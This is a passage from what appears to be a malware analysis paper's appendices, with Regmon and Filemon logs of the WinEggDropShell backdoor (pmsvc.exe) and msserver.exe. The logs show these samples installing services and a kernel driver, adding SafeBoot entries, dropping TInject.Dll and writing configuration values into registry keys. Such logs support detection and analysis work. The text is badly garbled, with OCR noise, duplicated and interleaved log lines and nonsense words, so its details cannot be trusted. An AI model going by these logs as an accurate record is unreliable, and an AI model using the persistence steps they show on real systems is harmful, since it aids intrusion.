msserver.exe:904 CloseKey HKLM\System\CurrentControlSet\Control\ServiceCurrent SUCCESS Key: 0xE2214180 135 5.85995902 msserver.exe:1272 CloseKey HKLM SUCCESS Key: 0xE21C89A0 136 5.86006406 msserver.exe:1272 CloseKey HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\\Minimal\msserver SUCCESS Key: 0xE21C8640 137 5.86009814 msserver.exe:1272 CloseKey HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\\Network\msserver SUCCESS Key: 0xE21E6DC0 138 6.89723275 msserver.exe:904 CreateKey HKLM\SYSTEM\CurrentControlSet\Services\msserverdrv SUCCESS Key: 0xE2090FA0 139 6.89730706 msserver.exe:904 SetValue HKLM\SYSTEM\CurrentControlSet\Services\msserverdrv\ErrorControl SUCCESS 0x0 140 6.89734617 msserver.exe:904 SetValue HKLM\SYSTEM\CurrentControlSet\Services\msserverdrv\ImagePath SUCCESS "\??\C:\WINNT\msserverdrv.sys" 141 6.89737327 msserver.exe:904 SetValue HKLM\SYSTEM\CurrentControlSet\Services\msserverdrv\Start SUCCESS 0x3<br>142 6.89740176 msserver.exe:904 SetValue HKLM\SYSTEM\CurrentControlSet\Services\msserverdrv\Type SUCCESS 0x1 143 6.89744954 msserver.exe:904 CloseKey HKLM\SYSTEM\CurrentControlSet\Services\msserverdrv SUCCESS Key: 0xE2090FA0

## Appendix 2-E Results of the Filemon (pmsvc.exe)



CON SERVICES DEL COSE CONTINTSTER SERVICES CONTRATION CONVINTSTER CONTRATION CONTRATION CONTRATION CONTRATION CONTRATION CONTRATION CONTRATION CONTRATION CONTRATION CONTRATION CONTRATION CONTRATION CONTRATION CONTRATION CO 62 3:39:03 AM pmsvc.exe:812 OPEN C:\WINNT\system32\IMM32.DLL SUCCESS Options: Open<br>Access: Execute 40 3:39:02 AM Regmon.exe:1300 QUERY INFORMATION C:\WINNT\system32\pmsvc.exe SUCCESS Attributes: A 41 3:39:02 AM Regmon.exe:1300 SET INFORMATION C:\WINNT\system32\pmsvc.exe SUCCESS FileBasicInformation<br>3:39:02 AM Regmon.exe:1300 READ 42 3:39:02 AM Regmon.exe:1300 READ C:\WINNT\system32\pmsvc.exe SUCCESS Offset: 0 Length: 12 43 3:39:02 AM Regmon.exe:1300 QUERY INFORMATION C:\WINNT\system32\pmsvc.exe SUCCESS Length: 9115 44 3:39:02 AM Regmon.exe:1300 QUERY INFORMATION C:\WINNT\system32\pmsvc.exe SUCCESS Length: 9115 45 3:39:02 AM Regmon.exe:1300 CLOSE C:\WINNT\system32\pmsvc.exe SUCCESS 46 3:39:02 AM Regmon.exe:1300 DIRECTORY C:\WINNT\system32\ SUCCESS FileBothDirectoryInformation: pmsvc.exe<br>3:39:03 AM SERVICES.EXE:236 47 3:39:03 AM SERVICES.EXE:236 QUERY INFORMATION C:\WINNT\system32\pmsvc.exe SUCCESS Attributes: A<br>3:39:03 AM SERVICES.EXE:236 48 3:39:03 AM SERVICES.EXE:236 QUERY INFORMATION C:\WINNT\system32\pmsvc.exe SUCCESS Attributes: A 49 3:39:03 AM SERVICES.EXE:236 OPEN C:\WINNT\system32\pmsvc.exe SUCCESS Options: Open Access: Execute 50 3:39:03 AM SERVICES.EXE:236 CLOSE C:\WINNT\system32\pmsvc.exe SUCCESS 51 3:39:03 AM pmsvc.exe:812 OPEN C:\WINNT\system32\ SUCCESS Options: Open Directory Access: Traverse<br>52 3:39:03 AM pmsvc.exe:812 52 3:39:03 AM pmsvc.exe:812 QUERY INFORMATION C:\WINNT\system32\pmsvc.exe.Local FILE NOT FOUND Attributes: Error<br>53 3:39:03 AM pmsvc.exe:812 53 3:39:03 AM pmsvc.exe:812 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Attributes: A<br>3:39:03 AM pmsvc.exe:812 54 3:39:03 AM pmsvc.exe:812 OPEN C:\WINNT\system32\IMM32.DLL SUCCESS Options: Open Access: Execute<br>55 3:39:03 AM pmsvc.exe:812 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Length: 96528 56 3:39:03 AM pmsvc.exe:812 CLOSE C:\WINNT\system32\IMM32.DLL SUCCESS QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Attributes: A<br>3:39:03 AM pmsvc.exe:812 58 3:39:03 AM pmsvc.exe:812 OPEN C:\WINNT\system32\IMM32.DLL SUCCESS Options: Open Access: Execute<br>59 3:39:03 AM pmsvc.exe:812 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Length: 96528 60 3:39:03 AM pmsvc.exe:812 CLOSE C:\WINNT\system32\IMM32.DLL SUCCESS 61 3:39:03 AM pmsvc.exe:812 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Attributes: A<br>3:39:03 AM pmsvc.exe:812 Access: Execute<br>63 3:39:03 AM pmsvc.exe:812 63 3:39:03 AM pmsvc.exe:812 CLOSE C:\WINNT\system32\IMM32.DLL SUCCESS C:\WINNT\system32\IMM32.DLL SUCCESS Attributes: A 65 3:39:03 AM pmsvc.exe:812 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Attributes: A<br>3:39:03 AM pmsvc.exe:812 66 3:39:03 AM pmsvc.exe:812 QUERY INFORMATION C:\WINNT\system32\CRTDLL.DLL SUCCESS Attributes: A 67 3:39:03 AM pmsvc.exe:812 OPEN C:\WINNT\system32\CRTDLL.DLL SUCCESS Options: Open Access: Execute 68 3:39:03 AM pmsvc.exe:812 CLOSE C:\WINNT\system32\CRTDLL.DLL SUCCESS 69 3:39:03 AM pmsvc.exe:812 QUERY INFORMATION C:\WINNT\system32\CRTDLL.DLL SUCCESS Attributes: A<br>3:39:03 AM pmsvc.exe:812 70 3:39:03 AM pmsvc.exe:812 OPEN C:\WINNT\system32\pmsvc.exe SUCCESS Options: Open Access: All<br>71 3:39:03 AM pmsvc.exe:812 71 3:39:03 AM pmsvc.exe:812 QUERY INFORMATION C:\WINNT\system32\pmsvc.exe SUCCESS Length: 9115<br>3:39:03 AM pmsvc.exe:812 72 3:39:03 AM pmsvc.exe:812 READ C:\WINNT\system32\pmsvc.exe SUCCESS Offset: 8704 Length: 411<br>73 3:39:03 AM pmsvc.exe:812 73 3:39:03 AM pmsvc.exe:812 CLOSE C:\WINNT\system32\pmsvc.exe SUCCESS 3:39:03 AM pmsvc.exe:748<br>3:39:03 AM pmsvc.exe:812 75 3:39:03 AM pmsvc.exe:812 OPEN C:\WINNT\system32\pmsvc.exe SUCCESS Options: Open Sequential Access: All<br>76 3:39:03 AM pmsvc.exe:812 QUERY INFORMATION C:\WINNT\system32\pmsvc.exe SUCCESS Length: 9115 77 3:39:03 AM pmsvc.exe:812 QUERY INFORMATION C:\WINNT\system32\pmsvc.exe SUCCESS Attributes: A 78 3:39:03 AM pmsvc.exe:812 QUERY INFORMATION C:\WINNT\system32\pmsvc.exe SUCCESS Attributes: A 79 3:39:03 AM pmsvc.exe:812 CREATE C:\WINNT\system32\TInject.Dll SUCCESS Options: Create Sequential Access: All<br>80 3:39:03 AM pmsvc.exe:812 SET INFORMATION C:\WINNT\system32\TInject.Dll SUCCESS Length: 9115 81 3:39:03 AM pmsvc.exe:812 QUERY INFORMATION C:\WINNT\system32\pmsvc.exe SUCCESS



Auth&r retains full rights.

## Appendix 2-F Results of the Regmon (pmsvc.exe)

40071919<br>
40071922 PIPst<826-749<br>
40201922 PIPstitute 20061<br>
40201922 PIPstitute 20061<br>
40201922 PIPstitute 20071022<br>
4040801719022 PIPstitute 20062255 New Conserver 744<br>
4040801712<br>
4040801712<br>
4040801712 PIPstitute 2007 20 114.40662012 pmsvc.exe:748 CloseKey HKLM\Software\Microsoft\Windows<br>NT\CurrentVersion\Compatibility2 SUCCESS Key: 0xE221A180 1 114.38971042 CMD.EXE:1128 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\pmsvc.exe NOTFOUND 2 114.39354555 pmsvc.exe:748 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\pmsvc.exe NOTFOUND 3 114.39359639 pmsvc.exe:748 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\pmsvc.exe NOTFOUND<br>4 114.39404366 pmsvc.exe:748 OpenKey HKLM\Softwa 4 114.39404366 pmsvc.exe:748 OpenKey HKLM\Software\Microsoft\Windows<br>NT\CurrentVersion\Image File Execution Options\pmsvc.exe NOTFOUND NT\CurrentVersion\Image File Execution Options\pmsvc.exe 5 114.39611012 pmsvc.exe:748 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\pmsvc.exe NOTFOUND 6 114.40071098 pmsvc.exe:748 OpenKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS Key: 0xE2246680<br>7 114 40074199 pmsyc.exe: 748 7 114.40074199 pmsvc.exe:748 QueryValue HKLM\System\CurrentControlSet\Control\Session<br>Manager\SafeDllSearchMode NOTFOUND Manager\SafeDllSearchMode 8 114.40079032 pmsvc.exe:748 CloseKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS Key: 0xE2246680 9 114.40488917 pmsvc.exe:748 OpenKey HKLM\SOFTWARE\Microsoft\Windows<br>NT\CurrentVersion\Winlogon SUCCESS Kev: 0xE2246680 NT\CurrentVersion\Winlogon SUCCESS<br>10 114.40491878 pmsvc.exe:748 10 114.40491878 pmsvc.exe:748 QueryValue HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\LeakTrack NOTFOUND 11 114.40495901 pmsvc.exe:748 CloseKey HKLM\SOFTWARE\Microsoft\Windows<br>NT\CurrentVersion\Winlogon SUCCESS Key: 0xE2246680 NT\CurrentVersion\Winlogon SUCCESS Key: 0xE2<br>12 114.40500091 pmsvc.exe:748 OpenKey 12 114.40500091 pmsvc.exe:748 OpenKey HKLM SUCCESS Key: 0xE2246680 13 114.40502718 pmsvc.exe:748 OpenKey HKLM\Software\Microsoft\Windows<br>NT\CurrentVersion\Diagnostics NOTFOUND NT\CurrentVersion\Diagnostics NOTFOU<br>14 114.40554260 pmsvc.exe:748 0penKey HKLM\System\CurrentControlSet\Control\Error Message Instrument\ NOTFOUND 15 114.40640417 pmsvc.exe:748 OpenKey HKLM\Software\Microsoft\Windows<br>NT\CurrentVersion\Compatibility32 SUCCESS Key: 0xE221A180 NT\CurrentVersion\Compatibility32 16 114.40644020 pmsvc.exe:748 QueryValue HKLM\Software\Microsoft\Windows NT\CurrentVersion\Compatibility32\pmsvc NOTFOUND 17 114.40648630 pmsvc.exe:748 CloseKey HKLM\Software\Microsoft\Windows<br>NT\CurrentVersion\Compatibility32 SUCCESS Key: 0xE221A180 NT\CurrentVersion\Compatibility32 18 114.40655027 pmsvc.exe:748 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Compatibility2 SUCCESS Key: 0xE221A180 19 114.40658324 pmsvc.exe:748 QueryValue HKLM\Software\Microsoft\Windows NT\CurrentVersion\Compatibility2\pmsvc0.0<br>20 114.40662012 pmsvc.exe:748 20 114.40662012 pmsvc.exe:748 CloseKey HKLM\Software\Microsoft\Windows 21 114.40667096 pmsvc.exe:748 OpenKey HKLM\Software\Microsoft\Windows<br>NT\CurrentVersion\IME Compatibility SUCCESS Kev: 0xE221A180 NT\CurrentVersion\IME Compatibility 22 114.40669331 pmsvc.exe:748 QueryValue HKLM\Software\Microsoft\Windows NT\CurrentVersion\IME Compatibility\pmsvc NOTFOUND<br>23 114.40672627 pmsvc.exe:748 CloseKev 48 CloseKey HKLM\Software\Microsoft\Windows<br>SUCCESS Key: 0xE221A180 NT\CurrentVersion\IME Compatibility 24 114.40761046 pmsvc.exe:748 OpenKey HKLM\System\CurrentControlSet\Control\Session Manager\AppCompatibility\pmsvc.exe NOTFOUND<br>25 114.40766215 pmsvc.exe:748 OpenKey 25 114.40766215 pmsvc.exe:748 OpenKey HKLM\Software\Microsoft\Windows<br>NT\CurrentVersion\Windows SUCCESS Key: 0xE1D241E0 NT\CurrentVersion\Windows 26 114.40768897 pmsvc.exe:748 QueryValue HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows\AppInit\_DLLs SUCCESS<br>27 114.40774679 pmsvc.exe:748 CloseKey 27 114.40774679 pmsvc.exe:748 CloseKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows SUCCESS Key: 0xE1D241E0 28 114.46944151 pmsvc.exe:748 CreateKey HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell SUCCESS Key: 0xE1377E80 29 114.47100986 pmsvc.exe:748 SetValue HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell\TbuqndbIfjb SUCCESS "Wjtqdt" 30 114.47111239 pmsvc.exe:748 CloseKey HKLM\Software\Microsoft\Internet<br>Explorer\WinEqqDropShell SUCCESS Key: 0xE1377E80 Explorer\WinEqqDropShell SUCCESS Key: 31 114.47120905 pmsvc.exe:748 CreateKey HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell SUCCESS Key: 0xE1377E80 32 114.47198569 pmsvc.exe:748 SetValue HKLM\Software\Microsoft\Internet<br>Explorer\WinEqqDropShell\Wfttphuc SUCCESS "a5b9f1f741fc4468b3767ece2a39e0e7" SUCCESS "a5b9f1f741fc4468b3767ece2a39e0e7" 33 114.47215442 pmsvc.exe:748 CloseKey HKLM\Software\Microsoft\Internet<br>Explorer\WinEqqDropShell SUCCESS Key: 0xE1377E80 Explorer\WinEggDropShell SUCCESS Key: 34 114.48119915 pmsvc.exe:748 CreateKey HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell SUCCESS Key: 0xE1377E80 35 114.48146873 pmsvc.exe:748 SetValue HKLM\Software\Microsoft\Internet<br>Explorer\WinEqqDropShell\TbuqndbWhus SUCCESS "6754" Explorer\WinEqqDropShell\TbuqndbWhus SUCCESS "6754" 36 114.48153299 pmsvc.exe:748 CloseKey HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell SUCCESS Key: 0xE1377E80 37 114.48159640 pmsvc.exe:748 CreateKey HKLM\Software\Microsoft\Internet

**BROKZ10** minite.8xe<sup>744</sup><br>MASyztem/CurrellCorinto/Self-CorrincomputerName SUCCESS Key: 0xE1377E80<br>
4MSystem/CurrellCorincleCorrincomputerName SUCCESS Key: 0xE1377E80<br>
4MSystem/CurrellCorincleCorrincomputerName/ActiveComput Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 Explorer\WinEggDropShell\NimbdshuIfjb SUCCESS "wjtqd)bb" Explorer\WinEggDropShell SUCCESS Key: 0xE1377E80 38 114.48164669 pmsvc.exe:748 SetValue HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell\Efiibu SUCCESS "''""<br>39 114.48168021 pmsvc.exe:748 CloseKey 39 114.48168021 pmsvc.exe:748 CloseKey HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell SUCCESS Key: 0xE1377E80 40 114.48197913 pmsvc.exe:748 OpenKey HKLM\Software\Microsoft\Rpc\RobustMode NOTFOUND 41 114.48202830 pmsvc.exe:748 OpenKey HKLM\Software\Microsoft\Rpc SUCCESS Key: 0xE1377E80<br>42 114.48205009 42 114.48205009 pmsvc.exe:748 QueryValue HKLM\Software\Microsoft\Rpc\MaxRpcSize NOTFOUND 43 114.48792402 pmsvc.exe:748 CloseKey HKLM\Software\Microsoft\Rpc SUCCESS Key: 0xE1377E80<br>44 114.48798325 44 114.48798325 pmsvc.exe:748 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\pmsvc.exe\RpcThreadPoolThrottle NOTFOUND 45 114.48867216 pmsvc.exe:748 OpenKey HKLM\System\CurrentControlSet\Control\ComputerName SUCCESS Key: 0xE1377E80 46 114.48881687 pmsvc.exe:748 OpenKey HKLM\System\CurrentControlSet\Control\ComputerName\ActiveComputerName SUCCESS Key: 0xE1EC5300 47 114.48886297 pmsvc.exe:748 QueryValue HKLM\System\CurrentControlSet\Control\ComputerName\ActiveComputerName\ComputerName SUCCESS "TEST-39AD852140" 48 114.48893784 pmsvc.exe:748 CloseKey HKLM\System\CurrentControlSet\Control\ComputerName\ActiveComputerName SUCCESS Key: 0xE1EC5300 49 114.48899371 pmsvc.exe:748 CloseKey HKLM\System\CurrentControlSet\Control\ComputerName SUCCESS Key: 0xE1377E80 50 114.49473411 SERVICES.EXE:236 HKLM\System\CurrentControlSet\Services\Pmsvcs\ImagePath SUCCESS "C:\WINNT\system32\pmsvc.exe" 51 115.00606697 pmsvc.exe:748 CreateKey HKLM\SYSTEM\CurrentControlSet\Services\Pmsvcs SUCCESS Key: 0xE1CEE6E0 52 115.00613318 pmsvc.exe:748 SetValue HKLM\SYSTEM\CurrentControlSet\Services\Pmsvcs\Description SUCCESS "Portable media player connected to this computer." 53 115.00617285 pmsvc.exe:748 CloseKey HKLM\SYSTEM\CurrentControlSet\Services\Pmsvcs SUCCESS Key: 0xE1CEE6E0 54 115.00782530 pmsvc.exe:748 CreateKey HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell SUCCESS Key: 0xE1CEE6E0 55 115.00789234 pmsvc.exe:748 SetValue HKLM\Software\Microsoft\Internet 56 115.00793900 pmsvc.exe:748 CloseKey HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell SUCCESS Key: 0xE1CEE6E0 57 115.02006652 SERVICES.EXE:236 QueryValue HKLM\System\CurrentControlSet\Services\Pmsvcs\ImagePath SUCCESS "C:\WINNT\system32\pmsvc.exe" 58 115.02137897 SERVICES.EXE:236 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\pmsvc.exe NOTFOUND 59 115.04826423 pmsvc.exe:812 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\pmsvc.exe NOTFOUND 60 115.04831508 pmsvc.exe:812 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\pmsvc.exe NOTFOUND 61 115.04868300 pmsvc.exe:812 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\pmsvc.exe NOTFOUND 62 115.04973565 pmsvc.exe:812 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\pmsvc.exe NOTFOUND 63 115.05651165 pmsvc.exe:812 OpenKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS Key: 0xE2229C80 64 115.05654238 pmsvc.exe:812 QueryValue HKLM\System\CurrentControlSet\Control\Session<br>Manager\SafeDllSearchMode NOTFOUND Manager\SafeDllSearchMode NOTFOU<br>05 115.05658485 pmsvc.exe:812 CloseKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS Key: 0xE2229C80 66 115.06037723 pmsvc.exe:812 OpenKey HKLM\SOFTWARE\Microsoft\Windows<br>NT\CurrentVersion\Winlogon SUCCESS Key: 0xE2229C80 NT\CurrentVersion\Winlogon SUCCES<br>67 115 06040712 pmsyc.exe:812 QueryValue HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\LeakTrack NOTFOUND<br>68 115.06579914 pmsvc.exe:812 CloseKey 68 115.06579914 pmsvc.exe:812 CloseKey HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon SUCCESS Key: 0xE2229C80 69 115.06828745 pmsvc.exe:812 OpenKey HKLM SUCCESS Key: 0xE2229C80 70 115.06831874 pmsvc.exe:812 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Diagnostics NOTFOUND 71 115.06893642 pmsvc.exe:812 OpenKey HKLM\System\CurrentControlSet\Control\Error Message Instrument\ NOTFOUND 72 115.07087130 pmsvc.exe:812 OpenKey HKLM\Software\Microsoft\Windows

U/Za9813<br>
2007<br>
2008 - principae: 2008 - Mexical Conserver HKLMSoftwareNumcrosoftWindows<br>
Yersion/Middle Dimercence 312 - OpenKey HKLMSoftwareNumcrosoftWindows<br>
Version/Windows - SUCCESS - Key OxE1274520<br>
2009/09/09/09/09/ Explorer\WinEggDropShell\TbuqndbWhus SUCCESS "6754"<br>93. 115.07923800. nmsvc.exe:812. CloseKey HKLM\Software\Microsoft\Internet NT\CurrentVersion\Compatibility32 SUCCESS Key: 0xE1274520 73 115.07093890 pmsvc.exe:812 QueryValue HKLM\Software\Microsoft\Windows NT\CurrentVersion\Compatibility32\pmsvc NOTFOUI<br>74 115.07099534 pmsvc.exe:812 CloseKey 74 115.07099534 pmsvc.exe:812 CloseKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Compatibility32 75 115.07105847 pmsvc.exe:812 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Compatibility2 SUCCESS Key: 0xE1274520 76 115.07109172 pmsvc.exe:812 QueryValue HKLM\Software\Microsoft\Windows NT\CurrentVersion\Compatibility2\pmsvc0.0 NOTFOUND<br>77 115.07232651 pmsvc.exe:812 CloseKey 77 115.07232651 pmsvc.exe:812 CloseKey HKLM\Software\Microsoft\Windows<br>NT\CurrentVersion\Compatibility2 SUCCESS Key: 0xE1274520 NT\CurrentVersion\Compatibility2 SUCCESS 78 115.07239775 pmsvc.exe:812 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\IME Compatibility SUCCESS Key: 0xE1274520<br>79 115.07242373 pmsvc.exe:812 QueryValue HKLM\Soft 79 115.07242373 pmsvc.exe:812 QueryValue HKLM\Software\Microsoft\Windows NT\CurrentVersion\IME Compatibility\pmsvc 80 115.07245893 pmsvc.exe:812 CloseKey HKLM\Software\Microsoft\Windows<br>NT\CurrentVersion\IME Compatibility SUCCESS Key: 0xE1274520 NT\CurrentVersion\IME Compatibility SUCCESS Ke<br>81 115.07304085 pmsvc.exe:812 OpenKey 81 115.07304085 pmsvc.exe:812 OpenKey HKLM\System\CurrentControlSet\Control\Session Manager\AppCompatibility\pmsvc.exe NOTFOUND<br>82 115.07308946 pmsvc.exe:812 Openl 82 115.07308946 pmsvc.exe:812 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows SUCCESS Key: 0xE1274520<br>83 115.07314812 pmsvc.exe:812 QueryValue HKL 83 115.07314812 pmsvc.exe:812 QueryValue HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows\AppInit\_DLLs SUCCESS 84 115.07318472 pmsvc.exe:812 CloseKey HKLM\Software\Microsoft\Windows<br>NT\CurrentVersion\Windows SUCCESS Key: 0xE1274520 NT\CurrentVersion\Windows SUCCES<br>85 115.07688324 pmsvc.exe:812 85 115.07688324 pmsvc.exe:812 CreateKey HKI M\Software\Microsoft\Internet Explorer\WinEggDropShell SUCCESS Key: 0xE2249660<br>86 115.07695587 pmsvc.exe:812 SetValue 86 115.07695587 pmsvc.exe:812 SetValue HKLM\Software\Microsoft\Internet<br>Explorer\WinEggDropShell\Tbuqndblfib SUCCESS "Witqdt" Explorer\WinEggDropShell\TbuqndbIfjb SUCCESS "W<br>87 115.07903127 pmsvc.exe:812 CloseKey 87 115.07903127 pmsvc.exe:812 CloseKey HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell SUCCESS Key: 0xE2249660<br>88 115.07908463 pmsvc.exe:812 CreateKey 88 115.07908463 pmsvc.exe:812 CreateKey HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell SUCCESS Key: 0xE2249660 89 115.07911285 pmsvc.exe:812 SetValue HKLM\Software\Microsoft\Internet Explorer\WinEggDropShell\Wfttphuc SUCCESS "a5b9f1f741fc4468b3767ece2a39e0e7" 90 115.07914609 pmsvc.exe:812 CloseKey 